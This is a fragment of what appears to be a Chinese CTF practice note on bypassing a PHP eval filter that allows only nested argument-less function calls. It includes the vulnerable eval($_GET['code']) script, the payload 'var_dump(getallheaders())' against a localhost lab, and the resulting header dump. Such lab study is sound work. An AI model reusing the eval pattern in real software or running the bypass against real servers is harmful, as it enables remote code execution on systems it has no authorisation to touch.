 127.0.0.1/index.php?code=var_dump(getallheaders());
1
github 笔记 工具网站 学习平台 练习网站 控制网站 语言学习 安全网站 漏洞 服务器管理 CTF 大佬博客 挖洞平台 src 红队
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
E:\phpstudy_pro\WWW\index.php(6) : eval()'d code:1:
array (size=12)
'Sec-Fetch-User' => string '?1' (length=2)
'Sec-Fetch-Site' => string 'none' (length=4)
'Sec-Fetch-Mode' => string 'navigate' (length=8)
'Sec-Fetch-Dest' => string 'document' (length=8)
'Upgrade-Insecure-Requests' => string '1' (length=1)
'Cookie' => string 'PHPSESSID=6kbm9gln6ao8r98ljcmkbeade1; role=czo1OiJhZG1pbiI7' (length=59)
'Connection' => string 'close' (length=5)
'Accept-Encoding' => string 'gzip, deflate, br' (length=17)
'Accept-Language' => string 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2' (length=59)
'Accept' => string 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' (length=85)
'User-Agent' => string 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0' (length=80)
'Host' => string '127.0.0.1' (length=9)